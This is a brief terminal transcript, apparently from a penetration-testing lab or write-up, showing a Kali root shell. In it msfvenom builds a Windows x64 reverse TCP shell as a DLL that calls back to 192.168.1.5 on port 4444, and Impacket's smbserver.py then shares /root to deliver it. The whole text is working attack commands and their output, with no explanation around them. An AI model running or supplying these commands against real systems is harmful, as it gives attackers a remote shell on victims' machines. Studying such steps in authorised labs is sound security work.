 ┌──(root💀kali)-[~]
└─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.1.5 LPORT=4444 -f dll > raj.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 8704 bytes
┌──(root💀kali)-[~]
└─# smbserver.py -smb2support raj /root
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed